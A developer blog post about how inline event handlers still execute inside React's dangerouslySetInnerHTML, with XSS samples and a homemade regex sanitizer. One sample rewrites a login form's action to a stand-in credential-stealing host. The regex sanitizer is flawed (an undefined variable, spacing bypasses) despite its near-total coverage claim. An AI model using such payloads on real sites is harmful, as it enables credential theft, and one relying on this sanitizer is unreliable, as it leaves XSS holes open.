TIL: inline event handlers still fire when passed to React's dangerouslySetInnerHTML
Even though it won't run <script> tags, React's dangerouslySetInnerHTML still allows inline event handlers to execute. Here's how you might neutralize that threat.Last year, I wrote a post about how to execute <script> tags with React's dangerouslySetInnerHTML prop. Like this:
const App = () => {
return (
<div dangerouslySetInnerHTML={{ __html: `
<script>console.log("taxation is theft");</script>
`}}></div>
);
}By default, dangerouslySetInnerHTML will not allow those scripts to execute because it relies on JavaScript's innerHTML, which prohibits it. Knowing that, I've always kind of assumed that the "danger" in injecting content like this was a little overblown. That was stupid, and I was made aware of this stupidity by seeing this from @matveydev:

Of course a script tag isn't the only way to execute JavaScript. HTML's large set of inline event handlers is just another tactic. But this one won't be blocked when injected with .innerHTML. Things like this, for instance, will run just fine:
const App = () => {
return (
<div dangerouslySetInnerHTML={{ __html: `
<button onclick="console.log('Watch out, sucker!')">
`}}></div>
);
}That means you could do something more nefarious, like what @matveydev shared, or a variety of other things, like changing where a form submits information:
const App = () => {
return (
<div dangerouslySetInnerHTML={{ __html: `
<img src="x" onerror="document.getElementById('loginForm').action = 'https://bad-place-that-will-steal-your-info.com'">
`}}></div>
);
}This appears to be possible with any inline event handler. I guess dangerouslySetInnerHTML really is named appropriately.
Preventing Inline Event Handler Executions
If you're gonna make dangerouslySetInnerHTML fully safe, use a good HTML sanitization library or Content Security Policy. But we're gonna explore taking care of this specific vulnerability ourselves anyway. For fun.
Let's start putting together a SafeElement component that accepts some markup:
function SafeElement({ markup, ...props }) {
return (
<div
dangerouslySetInnerHTML={{ __html: markup }} {...props}>
</div>
);
}Now, let's write a function to sanitize that markup before it has a chance to execute anything naughty. To test it out, we'll use this simple string of HTML with a dash of badness baked in:
<img src="x" onerror="console.log('communism')">Using a DOMParser
There are a couple options we could go with this. First, we could use a DOMParser instance to remove any on* attributes from every HTML element:
function sanitize(markup) {
const doc = new DOMParser().parseFromString(markup, 'text/html');
doc.querySelectorAll('*').forEach(node => {
Array.from(node.attributes).forEach(attr => {
if (attr.name.startsWith('on')) {
node.removeAttribute(attr.name);
}
});
});
return doc.body.innerHTML;
}Running our contrived HTML through this would completely strip off the inline handlers:
<img src="x">The benefit of this approach is that you're using an HTML-focused API to manipulate HTML. It's straightforward and predictable to remove attributes with standard DOM methods.
Using a Regular Expression + .replace()
But it's also a decent chunk of code compared to an alternative: a good ol' .replace() stuffed with a regular expression:
function sanitize(markup) {
return html.replace(/(?!\s+)(on[a-z]+\s*=\s*)/gi, "nope=");
}Regular expressions are scary, but this one's relatively tame. Breaking it down, starting at the end:
/gitells the pattern to match against the entire string, as many times as necessary, and in a case-insensitive way.(on[a-z]+\s*=\s*)matches against any attribute starting with "on" and ending with any amount of letters, but only up until "=" (surrounded optionally by spaces. This should cover any event handler in an HTML tag.(?!\s+)matches against one or more spaces, but it's inside a non-capturing group (denoted by the?!), which means it'll be ignored when we perform the string replacement.
You could beef this up to only match against attributes found within what you know are HTML tags (there'd be a lower chance of borking legitimate user-generated content), but this should cover 99.999999999% of cases. For us, the markup would end up like so, preventing it from executing (until browsers implement a "nope" event handler):
<img src="x" nope="console.log('communism')">For less code, you get the same desired outcome. But there's another advantage too: It's far more performant than using a DOMParser. A simple benchmark (which should always be interpreted with a grain of salt) shows that using a DOMParser was ~99.45% slower than .replace() with a pattern.

Worth noting if your application is particularly performance-sensitive.
Wiring It Up
Largely because of the amount of fear it strikes in the hearts of engineers, I'm opting for regular expression + .replace() option. Here's full implementation of a "safer" way to use dangerouslySetInnerHTML:
function sanitize(markup) {
return markup.replace(/(?!\s+)(on[a-z]+=)/gi, "nope=");
}
function SafeElement({ element = 'div', markup, ...props }) {
const Element = element;
const sanitizedMarkup = sanitize(markup);
return (
<Element
dangerouslySetInnerHTML={{ __html: sanitizedMarkup }}
{...props}
/>
);
}Along with an example:
function App () {
return (
<div>
<SafeElement
element="span"
markup={`
static content.
<script>console.log("regular console log");</script>
<img src="x" onerror="console.log('on error from img')">
<button onclick="console.log('do bad stuff')">Trust me!</button>
`}
/>
</div>
);
};Now, take a look at your console. You won't see much.

That means it worked, and we've won.
How bulletproof is this?
Don't walk away from this thinking you can wield dangerouslySetInnerHTML without shooting yourself in the foot ever again. We didn't discuss other very real vulnerabilities like the javascript:// pseudo-protocol. That's why, again, it's in your best interest to at least consider using a comprehensive sanitization library in your production application. Some great ones are out there, including DOMPurify and sanitize-html.
If you can get away with it, a good Content Security Policy is a wise idea too – just keep in mind it'll impact more than surgically sanitized HTML would. This one-liner in the <head> of your page will block all inline handlers and javascript:// URLs on your page, even without sanitization.
<head>
<meta http-equiv="Content-Security-Policy" content="script-src 'self'">
</head>Or set it as a response header.
Content-Security-Policy: "script-src 'self'";Regardless, it's good to know the quirks of script execution in the browser. So, keep all this tucked away in case it's ever helpful.
Get blog posts like this in your inbox.
May be irregular. Unsubscribe whenever.